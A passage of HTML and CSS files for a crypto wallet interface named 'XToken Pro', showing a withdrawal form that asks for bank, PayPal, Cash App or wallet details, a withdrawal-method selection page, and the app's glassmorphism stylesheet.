    <a href="withdraw-options.html" class="back-btn">←</a>
    
    <div class="form-header">
      <h2 class="form-title">Withdrawal Details</h2>
      <p class="form-subtitle">Enter amount and destination</p>
    </div>
    
    <form id="withdraw-form">
      <!-- Amount Input -->
      <div class="amount-input-wrapper">
        <input type="number" id="amount" name="amount" class="amount-input" placeholder="0.00" step="0.01" min="1" required>
        <span class="amount-currency">USD</span>
      </div>
      
      <div class="conversion-display" id="conversion-display">
        ≈ <span class="highlight">0.00000000 BNB</span> at current rate
      </div>
      
      <!-- Conditional Fields -->
      <div id="cashapp-field" class="conditional-field">
        <div class="input-group">
          <input type="text" name="cashapp" class="input-field" placeholder=" " pattern="\$[A-Za-z0-9]+">
          <label class="input-label">Cash App $Cashtag</label>
          <div class="field-hint">Format: $example</div>
        </div>
      </div>
      
      <div id="paypal-field" class="conditional-field">
        <div class="input-group">
          <input type="email" name="paypal" class="input-field" placeholder=" ">
          <label class="input-label">PayPal Email</label>
          <div class="field-hint">example@email.com</div>
        </div>
      </div>
      
      <div id="bank-fields" class="conditional-field">
        <div class="input-group">
          <input type="text" name="account_holder" class="input-field" placeholder=" ">
          <label class="input-label">Account Holder Name</label>
        </div>
        
        <div class="input-group">
          <input type="text" name="account_number" class="input-field" placeholder=" ">
          <label class="input-label">Account Number</label>
        </div>
        
        <div class="input-group">
          <input type="text" name="routing" class="input-field" placeholder=" ">
          <label class="input-label">Routing Number</label>
        </div>
        
        <div class="input-group">
          <input type="text" name="bank_name" class="input-field" placeholder=" ">
          <label class="input-label">Bank Name</label>
        </div>
      </div>
      
      <div id="wallet-field" class="conditional-field">
        <div class="input-group">
          <input type="text" name="wallet_address" class="input-field" placeholder=" ">
          <label class="input-label">Wallet Address</label>
          <div class="field-hint">BSC, ETH, or BTC address</div>
        </div>
      </div>
      
      <!-- Refund Code Box -->
      <div class="input-group" style="margin-top: 1.5rem; border-top: 1px solid var(--glass-border); padding-top: 1.5rem;">
        <input type="text" id="refund-code" name="refund_code" class="input-field" placeholder=" " maxlength="10" autocomplete="off">
        <label class="input-label">Refund Code (Optional)</label>
        <div class="field-hint" style="display: flex; justify-content: space-between; align-items: center;">
          <span>Enter if you have a previous refund code</span>
          <span id="code-status" style="font-size: 0.75rem; color: var(--neon-green); display: none;">✓ Valid</span>
        </div>
        <div id="code-error" style="color: var(--neon-red); font-size: 0.75rem; margin-top: 0.5rem; display: none;">Invalid refund code</div>
      </div>
      
      <button type="submit" id="continue-btn" class="btn btn-glow w-full" style="margin-top: 1.5rem;">
        Continue
        <span>→</span>
      </button>
    </form>
  </div>
  
  <script src="shared.js"></script>
</body>
</html>
</file>

<file: withdraw-options.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Withdraw - XToken Pro</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="bg-animated"></div>
  <canvas id="particle-canvas"></canvas>
  
  <div class="container page-transition">
    <a href="asset-details.html" class="back-btn">←</a>
    
    <div class="form-header">
      <h2 class="form-title">Withdraw Funds</h2>
      <p class="form-subtitle">Choose your withdrawal method</p>
    </div>
    
    <!-- External Wallet Option -->
    <a href="withdraw-form.html?type=wallet" class="glass-card withdraw-option">
      <div class="withdraw-icon">🔗</div>
      <div class="withdraw-info">
        <h3>External Wallet</h3>
        <p>Send to any BSC, ETH, or BTC address</p>
      </div>
      <span style="font-size: 1.5rem; opacity: 0.5;">→</span>
    </a>
    
    <!-- Bank/Fiat Option -->
    <div class="glass-card" style="padding: 1.5rem; margin-top: 1.5rem;">
      <h3 style="margin-bottom: 1rem;">Withdraw to Bank/Fiat</h3>
      <p style="font-size: 0.875rem; color: rgba(255,255,255,0.6); margin-bottom: 1rem;">
        Convert crypto to cash and send directly to your account
      </p>
      
      <div class="fiat-grid">
        <a href="withdraw-form.html?type=cashapp" class="glass-card fiat-option">
          <div class="fiat-icon" style="color: #00d632; background: rgba(0, 214, 50, 0.1);">💵</div>
          <span class="fiat-name">Cash App</span>
        </a>
        
        <a href="withdraw-form.html?type=paypal" class="glass-card fiat-option">
          <div class="fiat-icon" style="color: #003087; background: rgba(0, 48, 135, 0.1);">🅿️</div>
          <span class="fiat-name">PayPal</span>
        </a>
        
        <a href="withdraw-form.html?type=bank&bank=chase" class="glass-card fiat-option">
          <div class="fiat-icon" style="color: #117aca; background: rgba(17, 122, 202, 0.1);">🏦</div>
          <span class="fiat-name">Chase</span>
        </a>
        
        <a href="withdraw-form.html?type=bank&bank=wells" class="glass-card fiat-option">
          <div class="fiat-icon" style="color: #d71e28; background: rgba(215, 30, 40, 0.1);">🏛️</div>
          <span class="fiat-name">Wells Fargo</span>
        </a>
        
        <a href="withdraw-form.html?type=bank&boa=boa" class="glass-card fiat-option">
          <div class="fiat-icon" style="color: #e31837; background: rgba(227, 24, 55, 0.1);">🏢</div>
          <span class="fiat-name">Bank of America</span>
        </a>
        
        <a href="withdraw-form.html?type=bank&bank=revolut" class="glass-card fiat-option">
          <div class="fiat-icon" style="color: #0075eb; background: rgba(0, 117, 235, 0.1);">💳</div>
          <span class="fiat-name">Revolut</span>
        </a>
        
        <a href="withdraw-form.html?type=bank&bank=wise" class="glass-card fiat-option">
          <div class="fiat-icon" style="color: #9fe870; background: rgba(159, 232, 112, 0.1);">🌐</div>
          <span class="fiat-name">Wise</span>
        </a>
        
        <a href="withdraw-form.html?type=bank&bank=other" class="glass-card fiat-option">
          <div class="fiat-icon" style="color: var(--neon-purple);">🏧</div>
          <span class="fiat-name">Other Bank</span>
        </a>
      </div>
    </div>
  </div>
  
  <script src="shared.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ============================================
   XTOKEN PRO - ULTRA MODERN CRYPTO WALLET 2026
   Part 1: Variables, Base & Animations
   ============================================ */

:root {
  /* Deep Space Palette */
  --bg-primary: #0a0a1f;
  --bg-secondary: #12123a;
  --bg-tertiary: #1a1a4e;
  --bg-glass: rgba(255, 255, 255, 0.03);
  --bg-glass-hover: rgba(255, 255, 255, 0.06);
  
  /* Neon Accents */
  --neon-purple: #8b5cf6;
  --neon-blue: #3b82f6;
  --neon-cyan: #06b6d4;
  --neon-green: #10b981;
  --neon-red: #ef4444;
  --neon-orange: #f59e0b;
  
  /* Gradients */
  --gradient-primary: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  --gradient-success: linear-gradient(135deg, #11998e 0%, #38ef7d 100%);
  --gradient-danger: linear-gradient(135deg, #eb3349 0%, #f45c43 100%);
  --gradient-gold: linear-gradient(135deg, #f5af19 0%, #f12711 100%);
  --gradient-text: linear-gradient(135deg, #fff 0%, #a5b4fc 100%);
  
  /* Glassmorphism */
  --glass-border: rgba(255, 255, 255, 0.08);
  --glass-border-strong: rgba(255, 255, 255, 0.15);
  --glass-shadow: 0 8px 32px 0 rgba(0, 0, 0, 0.37);
  --glass-blur: blur(20px);
  
  /* Typography */
  --font-primary: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --font-mono: 'JetBrains Mono', 'Fira Code', monospace;
  
  /* Spacing */
  --space-xs: 0.5rem;
  --space-sm: 1rem;
  --space-md: 1.5rem;
  --space-lg: 2rem;
  --space-xl: 3rem;
  
  /* Radius */
  --radius-sm: 12px;
  --radius-md: 20px;
  --radius-lg: 28px;
  --radius-xl: 32px;
  
  /* Transitions */
  --transition-fast: 0.15s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-base: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-slow: 0.5s cubic-bezier(0.4, 0, 0.2, 1);
}

/* Reset & Base */
*, *::before, *::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  font-size: 16px;
  scroll-behavior: smooth;
}

body {
  font-family: var(--font-primary);
  background: var(--bg-primary);
  color: #fff;
  min-height: 100vh;
  overflow-x: hidden;
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Animated Background */
.bg-animated {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background: 
    radial-gradient(ellipse at 20% 20%, rgba(120, 119, 198, 0.3) 0%, transparent 50%),
    radial-gradient(ellipse at 80% 80%, rgba(255, 119, 198, 0.15) 0%, transparent 50%),
    radial-gradient(ellipse at 40% 40%, rgba(99, 102, 241, 0.2) 0%, transparent 40%),
    var(--bg-primary);
  animation: bgPulse 10s ease-in-out infinite;
}

@keyframes bgPulse {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.8; }
}

/* Particle Canvas */
#particle-canvas {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  pointer-events: none;
}

/* Glass Card Base */
.glass-card {
  background: var(--bg-glass);
  backdrop-filter: var(--glass-blur);
  -webkit-backdrop-filter: var(--glass-blur);
  border: 1px solid var(--glass-border);
  border-radius: var(--radius-lg);
  box-shadow: var(--glass-shadow);
  transition: all var(--transition-base);
}

.glass-card:hover {
  background: var(--bg-glass-hover);
  border-color: var(--glass-border-strong);
  transform: translateY(-2px);
  box-shadow: 0 12px 40px rgba(0, 0, 0, 0.4);
}

/* Typography */
.text-gradient {
  background: var(--gradient-text);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.text-gradient-gold {
  background: var(--gradient-gold);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.text-gradient-success {
  background: var(--gradient-success);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

/* Headings */
h1, h2, h3, h4 {
  font-weight: 700;
  letter-spacing: -0.02em;
  line-height: 1.2;
}

h1 { font-size: clamp(2rem, 5vw, 3.5rem); }
h2 { font-size: clamp(1.5rem, 4vw, 2.5rem); }
h3 { font-size: clamp(1.25rem, 3vw, 1.75rem); }

/* Buttons */
.btn {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  padding: 1rem 2rem;
  font-family: var(--font-primary);
  font-size: 1rem;
  font-weight: 600;
  color: #fff;
  background: var(--gradient-primary);
  border: none;
  border-radius: var(--radius-md);
  cursor: pointer;
  overflow: hidden;
  transition: all var(--transition-base);
  box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
}

.btn::before {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
  transition: left 0.5s;
}

.btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 25px rgba(102, 126, 234, 0.6);
}

.btn:hover::before {
  left: 100%;
}

.btn:active {
  transform: translateY(0);
}

.btn-glow {
  animation: btnGlow 2s ease-in-out infinite;
}

@keyframes btnGlow {
  0%, 100% { box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4); }
  50% { box-shadow: 0 4px 30px rgba(102, 126, 234, 0.8), 0 0 20px rgba(139, 92, 246, 0.4); }
}

.btn-secondary {
  background: transparent;
  border: 1px solid var(--glass-border-strong);
  box-shadow: none;
}

.btn-secondary:hover {
  background: var(--bg-glass-hover);
  border-color: var(--neon-purple);
  box-shadow: 0 0 20px rgba(139, 92, 246, 0.3);
}

.btn-success {
  background: var(--gradient-success);
  box-shadow: 0 4px 15px rgba(17, 153, 142, 0.4);
}

.btn-success:hover {
  box-shadow: 0 8px 25px rgba(17, 153, 142, 0.6);
}

/* Ripple Effect */
.ripple {
  position: absolute;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.6);
  transform: scale(0);
  animation: ripple-animation 0.6s ease-out;
  pointer-events: none;
}

@keyframes ripple-animation {
  to {
    transform: scale(4);
    opacity: 0;
  }
}

/* Form Elements */
.input-group {
  position: relative;
  margin-bottom: 1.5rem;
}

.input-field {
  width: 100%;
  padding: 1rem 1.25rem;
  font-family: var(--font-primary);
  font-size: 1rem;
  color: #fff;
  background: var(--bg-glass);
  border: 1px solid var(--glass-border);
  border-radius: var(--radius-md);
  outline: none;
  transition: all var(--transition-base);
}

.input-field:focus {
  background: var(--bg-glass-hover);
  border-color: var(--neon-purple);
  box-shadow: 0 0 0 3px rgba(139, 92, 246, 0.1), 0 0 20px rgba(139, 92, 246, 0.2);
}

.input-field::placeholder {
  color: rgba(255, 255, 255, 0.4);
}

.input-label {
  position: absolute;
  left: 1.25rem;
  top: 1rem;
  color: rgba(255, 255, 255, 0.5);
  pointer-events: none;
  transition: all var(--transition-base);
  font-size: 1rem;
}

.input-field:focus + .input-label,
.input-field:not(:placeholder-shown) + .input-label {
  top: -0.6rem;
  left: 1rem;
  font-size: 0.75rem;
  color: var(--neon-purple);
  background: var(--bg-secondary);
  padding: 0 0.5rem;
  border-radius: 4px;
}

/* Icons */
.icon-glow {
  filter: drop-shadow(0 0 8px currentColor);
}

/* Price Ticker */
.price-ticker {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-family: var(--font-mono);
  font-weight: 600;
  font-size: 0.875rem;
  padding: 0.5rem 1rem;
  background: var(--bg-glass);
  border-radius: 100px;
  border: 1px solid var(--glass-border);
}

.price-up { color: var(--neon-green); }
.price-down { color: var(--neon-red); }

.pulse-arrow {
  animation: pulse 1.5s ease-in-out infinite;
}

@keyframes pulse {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.7; transform: scale(1.1); }
}

/* Navigation */
.bottom-nav {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
  justify-content: space-around;
  padding: 1rem;
  background: var(--bg-glass);
  backdrop-filter: var(--glass-blur);
  border-top: 1px solid var(--glass-border);
  z-index: 100;
}

.nav-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.25rem;
  color: rgba(255, 255, 255, 0.5);
  text-decoration: none;
  font-size: 0.75rem;
  transition: all var(--transition-base);
  padding: 0.5rem 1rem;
  border-radius: var(--radius-md);
}

.nav-item:hover,
.nav-item.active {
  color: var(--neon-purple);
  background: var(--bg-glass-hover);
}

.nav-item svg {
  width: 24px;
  height: 24px;
  transition: transform var(--transition-base);
}

.nav-item:hover svg {
  transform: translateY(-2px);
  filter: drop-shadow(0 0 8px var(--neon-purple));
}

/* Trust Badges */
.trust-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.5rem 1rem;
  background: var(--bg-glass);
  border: 1px solid var(--glass-border);
  border-radius: 100px;
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.8);
  animation: fadeInUp 0.6s ease-out;
}

.trust-badge svg {
  color: var(--neon-green);
}

/* Animations */
@keyframes fadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes slideIn {
  from {
    opacity: 0;
    transform: translateX(-20px);
  }
  to {
    opacity: 1;
    transform: translateX(0);
  }
}

@keyframes shake {
  0%, 100% { transform: translateX(0); }
  10%, 30%, 50%, 70%, 90% { transform: translateX(-5px); }
  20%, 40%, 60%, 80% { transform: translateX(5px); }
}

.shake {
  animation: shake 0.5s ease-in-out;
}

@keyframes glow {
  0%, 100% { box-shadow: 0 0 5px var(--neon-purple), 0 0 10px var(--neon-purple); }
  50% { box-shadow: 0 0 20px var(--neon-purple), 0 0 30px var(--neon-purple); }
}

.glow-effect {
  animation: glow 2s ease-in-out infinite;
}

/* Loading Spinner */
.spinner {
  width: 40px;
  height: 40px;
  border: 3px solid var(--bg-glass);
  border-top-color: var(--neon-purple);
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

/* Tooltip */
.tooltip {
  position: relative;
}

.tooltip::after {
  content: attr(data-tooltip);
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%) translateY(-5px);
  padding: 0.5rem 1rem;
  background: var(--bg-secondary);
  color: #fff;
  font-size: 0.75rem;
  border-radius: var(--radius-sm);
  white-space: nowrap;
  opacity: 0;
  visibility: hidden;
  transition: all var(--transition-base);
  border: 1px solid var(--glass-border);
}

.tooltip:hover::after {
  opacity: 1;
  visibility: visible;
  transform: translateX(-50%) translateY(-10px);
}

/* Scrollbar */
::-webkit-scrollbar {
  width: 8px;
}

::-webkit-scrollbar-track {
  background: var(--bg-primary);
}

::-webkit-scrollbar-thumb {
  background: var(--bg-tertiary);
  border-radius: 4px;
}

::-webkit-scrollbar-thumb:hover {
  background: var(--neon-purple);
}

/* Selection */
::selection {
  background: var(--neon-purple);
  color: #fff;
}
/* ============================================
   XTOKEN PRO - Part 2: Component Specific Styles
   ============================================ */

/* Container */
.container {
  max-width: 480px;
  margin: 0 auto;
  padding: 1.5rem;
  padding-bottom: 100px;
  min-height: 100vh;
}

/* Login Page Specific */
.login-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  padding: 2rem;
  position: relative;
}

.login-logo {
  width: 80px;
  height: 80px;
  margin-bottom: 2rem;
  background: var(--gradient-primary);
  border-radius: var(--radius-lg);
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 0 30px rgba(102, 126, 234, 0.5);
  animation: float 3s ease-in-out infinite;
}

@keyframes float {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(-10px); }
}

.login-card {
  width: 100%;
  max-width: 400px;
  padding: 2.5rem;
  text-align: center;
  animation: fadeInUp 0.8s ease-out;
}

.login-title {
  margin-bottom: 0.5rem;
  background: var(--gradient-text);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.login-subtitle {
  color: rgba(255, 255, 255, 0.6);
  margin-bottom: 2rem;
  font-size: 0.95rem;
}

.trust-badges {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 0.75rem;
  margin-bottom: 2rem;
}

/* Dashboard Specific */
.dashboard-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1.5rem;
  padding-top: 1rem;
}

.user-info {
  display: flex;
  align-items: center;
  gap: 0.75rem;
}

.user-avatar {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: var(--gradient-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  border: 2px solid var(--glass-border-strong);
}

.portfolio-card {
  padding: 2rem;
  margin-bottom: 1.5rem;
  position: relative;
  overflow: hidden;
}

.portfolio-card::before {
  content: '';
  position: absolute;
  top: -50%;
  right: -50%;
  width: 200%;
  height: 200%;
  background: radial-gradient(circle, rgba(139, 92, 246, 0.1) 0%, transparent 70%);
  animation: rotate 20s linear infinite;
}

@keyframes rotate {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

.portfolio-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1rem;
  position: relative;
  z-index: 1;
}

.portfolio-label {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.6);
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.eye-toggle {
  background: none;
  border: none;
  color: rgba(255, 255, 255, 0.6);
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 50%;
  transition: all var(--transition-base);
}

.eye-toggle:hover {
  color: #fff;
  background: var(--bg-glass-hover);
}

.balance-amount {
  font-size: clamp(2.5rem, 8vw, 3.5rem);
  font-weight: 800;
  margin-bottom: 0.5rem;
  position: relative;
  z-index: 1;
  letter-spacing: -0.03em;
}

.balance-change {
  display: inline-flex;
  align-items: center;
  gap: 0.25rem;
  font-size: 0.875rem;
  font-weight: 600;
  padding: 0.25rem 0.75rem;
  border-radius: 100px;
  background: rgba(16, 185, 129, 0.1);
  color: var(--neon-green);
  position: relative;
  z-index: 1;
}

/* Action Buttons Grid */
.action-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1rem;
  margin-bottom: 2rem;
}

.action-btn {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.5rem;
  padding: 1rem 0.5rem;
  background: var(--bg-glass);
  border: 1px solid var(--glass-border);
  border-radius: var(--radius-md);
  color: #fff;
  text-decoration: none;
  font-size: 0.75rem;
  font-weight: 600;
  transition: all var(--transition-base);
  cursor: pointer;
}

.action-btn:hover {
  background: var(--bg-glass-hover);
  border-color: var(--neon-purple);
  transform: translateY(-3px);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.3);
}

.action-btn svg {
  width: 24px;
  height: 24px;
  color: var(--neon-purple);
  transition: all var(--transition-base);
}

.action-btn:hover svg {
  transform: scale(1.1);
  filter: drop-shadow(0 0 8px var(--neon-purple));
}

/* Asset Cards */
.assets-section {
  margin-bottom: 1.5rem;
}

.section-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1rem;
}

.section-title {
  font-size: 1.125rem;
  font-weight: 700;
}

.asset-card {
  display: flex;
  align-items: center;
  padding: 1.25rem;
  margin-bottom: 0.75rem;
  text-decoration: none;
  color: inherit;
  position: relative;
  overflow: hidden;
}

.asset-card::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 4px;
  height: 100%;
  background: var(--gradient-primary);
  opacity: 0;
  transition: opacity var(--transition-base);
}

.asset-card:hover::after {
  opacity: 1;
}

.asset-icon {
  width: 48px;
  height: 48px;
  border-radius: var(--radius-md);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 1rem;
  font-size: 1.5rem;
  position: relative;
}

.asset-icon.bnb {
  background: linear-gradient(135deg, #f3ba2f 0%, #f0b90b 100%);
  box-shadow: 0 0 20px rgba(243, 186, 47, 0.4);
}

.asset-icon.usdt {
  background: linear-gradient(135deg, #26a17b 0%, #10b981 100%);
}

.asset-icon.usdc {
  background: linear-gradient(135deg, #2775ca 0%, #3b82f6 100%);
}

.asset-info {
  flex: 1;
}

.asset-name {
  font-weight: 700;
  margin-bottom: 0.25rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.asset-chain {
  font-size: 0.75rem;
  color: rgba(255, 255, 255, 0.5);
  background: var(--bg-tertiary);
  padding: 0.125rem 0.5rem;
  border-radius: 4px;
}

.asset-details {
  text-align: right;
}

.asset-balance {
  font-weight: 700;
  font-family: var(--font-mono);
  margin-bottom: 0.25rem;
}

.asset-value {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.6);
}

.asset-change {
  font-size: 0.75rem;
  font-weight: 600;
  margin-top: 0.25rem;
}

.asset-change.positive { color: var(--neon-green); }
.asset-change.negative { color: var(--neon-red); }

/* Mini Chart */
.mini-chart {
  width: 60px;
  height: 30px;
  background: linear-gradient(to right, rgba(16, 185, 129, 0.3), rgba(16, 185, 129, 0.1));
  border-radius: 4px;
  position: relative;
  overflow: hidden;
}

.mini-chart::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 2px;
  background: var(--neon-green);
  box-shadow: 0 0 10px var(--neon-green);
}

/* Security Badge */
.security-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.75rem 1.25rem;
  background: rgba(16, 185, 129, 0.1);
  border: 1px solid rgba(16, 185, 129, 0.3);
  border-radius: 100px;
  color: var(--neon-green);
  font-size: 0.875rem;
  font-weight: 600;
  margin-bottom: 1rem;
  animation: pulse 2s ease-in-out infinite;
}

.security-badge svg {
  filter: drop-shadow(0 0 5px var(--neon-green));
}

/* Asset Details Page */
.asset-hero {
  text-align: center;
  padding: 2rem 0;
  position: relative;
}

.asset-hero-icon {
  width: 80px;
  height: 80px;
  margin: 0 auto 1rem;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 2.5rem;
  background: linear-gradient(135deg, #f3ba2f 0%, #f0b90b 100%);
  box-shadow: 0 0 40px rgba(243, 186, 47, 0.5);
  animation: float 3s ease-in-out infinite;
}

.asset-hero-price {
  font-size: 2.5rem;
  font-weight: 800;
  margin-bottom: 0.5rem;
}

.asset-hero-change {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.5rem 1rem;
  border-radius: 100px;
  font-weight: 600;
}

/* Chart Placeholder */
.chart-container {
  height: 200px;
  background: var(--bg-glass);
  border-radius: var(--radius-lg);
  margin-bottom: 1.5rem;
  position: relative;
  overflow: hidden;
  border: 1px solid var(--glass-border);
}

.chart-line {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 60%;
  background: linear-gradient(to top, rgba(139, 92, 246, 0.3), transparent);
  clip-path: polygon(0% 80%, 20% 60%, 40% 70%, 60% 40%, 80% 50%, 100% 20%, 100% 100%, 0% 100%);
}

/* Transaction History */
.tx-list {
  margin-bottom: 1.5rem;
}

.tx-item {
  display: flex;
  align-items: center;
  padding: 1rem;
  background: var(--bg-glass);
  border-radius: var(--radius-md);
  margin-bottom: 0.75rem;
  border: 1px solid var(--glass-border);
  transition: all var(--transition-base);
}

.tx-item:hover {
  background: var(--bg-glass-hover);
  transform: translateX(5px);
}

.tx-icon {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 1rem;
  background: var(--bg-tertiary);
}

.tx-icon.sent { color: var(--neon-red); }
.tx-icon.received { color: var(--neon-green); }

.tx-info {
  flex: 1;
}

.tx-type {
  font-weight: 600;
  margin-bottom: 0.25rem;
}

.tx-date {
  font-size: 0.75rem;
  color: rgba(255, 255, 255, 0.5);
}

.tx-amount {
  text-align: right;
  font-family: var(--font-mono);
  font-weight: 700;
}

.tx-amount.sent { color: var(--neon-red); }
.tx-amount.received { color: var(--neon-green); }

.tx-address {
  font-size: 0.75rem;
  color: rgba(255, 255, 255, 0.5);
  font-family: var(--font-mono);
}

/* Withdraw Options */
.withdraw-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 1rem;
  margin-bottom: 1.5rem;
}

.withdraw-option {
  display: flex;
  align-items: center;
  padding: 1.5rem;
  text-decoration: none;
  color: inherit;
  position: relative;
  overflow: hidden;
  transition: all var(--transition-base);
}

.withdraw-option::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.05), transparent);
  transform: translateX(-100%);
  transition: transform 0.6s;
}

.withdraw-option:hover::before {
  transform: translateX(100%);
}

.withdraw-option:hover {
  border-color: var(--neon-purple);
  transform: translateY(-2px);
}

.withdraw-icon {
  width: 56px;
  height: 56px;
  border-radius: var(--radius-md);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 1rem;
  font-size: 1.75rem;
  background: var(--bg-tertiary);
  transition: transform var(--transition-base);
}

.withdraw-option:hover .withdraw-icon {
  transform: scale(1.1) rotate(5deg);
}

.withdraw-info h3 {
  margin-bottom: 0.25rem;
  font-size: 1.125rem;
}

.withdraw-info p {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.6);
}

/* Bank/Fiat Grid */
.fiat-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1rem;
  margin-top: 1.5rem;
}

.fiat-option {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 1.5rem 1rem;
  text-decoration: none;
  color: inherit;
  transition: all var(--transition-base);
}

.fiat-option:hover {
  transform: translateY(-5px) scale(1.02);
  border-color: var(--neon-cyan);
  box-shadow: 0 10px 30px rgba(6, 182, 212, 0.2);
}

.fiat-icon {
  width: 64px;
  height: 64px;
  border-radius: var(--radius-md);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 0.75rem;
  font-size: 2rem;
  background: var(--bg-tertiary);
  transition: all var(--transition-base);
}

.fiat-option:hover .fiat-icon {
  transform: scale(1.1);
  box-shadow: 0 0 20px currentColor;
}

.fiat-name {
  font-weight: 600;
  font-size: 0.875rem;
  text-align: center;
}
/* ============================================
   XTOKEN PRO - Part 3: Forms, Confirm & Success
   ============================================ */

/* Form Pages */
.form-header {
  text-align: center;
  margin-bottom: 2rem;
  padding-top: 1rem;
}

.back-btn {
  position: absolute;
  left: 1.5rem;
  top: 1.5rem;
  background: var(--bg-glass);
  border: 1px solid var(--glass-border);
  color: #fff;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all var(--transition-base);
  text-decoration: none;
}

.back-btn:hover {
  background: var(--bg-glass-hover);
  border-color: var(--neon-purple);
  transform: translateX(-3px);
}

.form-title {
  margin-bottom: 0.5rem;
}

.form-subtitle {
  color: rgba(255, 255, 255, 0.6);
  font-size: 0.95rem;
}

/* Amount Input */
.amount-input-wrapper {
  position: relative;
  margin-bottom: 1.5rem;
}

.amount-input {
  font-size: 2rem;
  font-weight: 700;
  text-align: center;
  padding: 1.5rem;
  background: var(--bg-glass);
  border: 2px solid var(--glass-border);
  border-radius: var(--radius-lg);
  color: #fff;
  width: 100%;
  outline: none;
  transition: all var(--transition-base);
  font-family: var(--font-mono);
}

.amount-input:focus {
  border-color: var(--neon-purple);
  box-shadow: 0 0 0 4px rgba(139, 92, 246, 0.1), 0 0 30px rgba(139, 92, 246, 0.2);
}

.amount-currency {
  position: absolute;
  right: 1.5rem;
  top: 50%;
  transform: translateY(-50%);
  color: rgba(255, 255, 255, 0.5);
  font-weight: 600;
}

.conversion-display {
  text-align: center;
  padding: 1rem;
  background: var(--bg-glass);
  border-radius: var(--radius-md);
  margin-bottom: 1.5rem;
  font-family: var(--font-mono);
  color: rgba(255, 255, 255, 0.8);
  border: 1px solid var(--glass-border);
}

